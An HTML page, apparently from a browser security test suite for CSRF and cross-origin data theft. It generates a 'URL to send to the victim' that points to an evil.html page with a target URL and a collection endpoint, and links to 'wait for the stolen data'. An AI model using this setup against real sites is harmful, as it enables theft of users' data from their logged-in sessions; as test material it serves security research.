
<file: tests/csrf/getData.html>
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<script src="/js/allfuncs.js" charset="utf-8"></script>
		<script charset="UTF-8">
			registerWinOnLoad(function () {
				var doPOST = getBoolPar('post');
				var currOrigin = getCurrOrigin();
				// Get a new cache UUID
				getDataViaXHR(currOrigin + '/cache/new', false, '', function (uuid) {
					var cacheURL = currOrigin + '/cache/' + uuid;
					setTextContent(document.getElementById('t_victimURL'),
						currOrigin + getCurrDir() + 'evil.html' +
							'?reqURL=' +
							'&sendURL=' + encodeURIComponent(cacheURL) +
							'&post=' + doPOST
					);
					document.getElementById('login').href = cacheURL;
				});
			});

			function updateVictimURL () {
				var i_targetURL = document.getElementById('i_targetURL');
				var t_victimURL = document.getElementById('t_victimURL');
				var targetURL = encodeURIComponent(i_targetURL.value);
				var victimURL = getTextContent(t_victimURL).replace(
					/reqURL=[^&]*/, 'reqURL=' + targetURL);
				setTextContent(t_victimURL, victimURL);
			};
		</script>
	</head>
	<body>
		<div style="margin-bottom: 10em">
			<!-- Old browsers don't support oninput -->
			<input onchange="updateVictimURL()" value="" type="text" style="width: 60%; height: 2em; margin: 20px" id="i_targetURL"></input>
			<p>Here's the URL to send to the victim, adjust the target URL in the input above:</p>
			<textarea readonly style="width: 60%; height: 5em; margin: 20px" id="t_victimURL"></textarea>
			<br/>
			<a id="login" href="" target="_blank">Click here to wait for the stolen data</a>
		</div>
		<div id="log" style="display: none"></div>
	</body>
</html>
</file>
